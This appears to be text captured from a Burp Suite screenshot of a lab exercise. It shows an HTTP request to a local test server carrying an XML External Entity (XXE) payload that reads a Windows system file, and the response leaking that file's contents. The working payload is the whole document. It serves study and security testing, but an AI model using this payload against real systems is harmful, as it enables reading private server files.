 Go Cancel < > Target: http://192.168.0.133:8081 ?
Request
Raw Params Headers Hex XML
Host: 192.168.0.133:8081
Content-Length: 178
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://192.168.0.133:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://192.168.0.133:8081/php_xxe/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=huja9a18l25r3ad5496etiedqf
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///c:/Windows/win.ini">
]>
<user><username>&xxe;</username><password>123123</password></user>
Response
Raw Headers Hex XML
X-Powered-By: PHP/7.2.12
Content-Length: 418
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo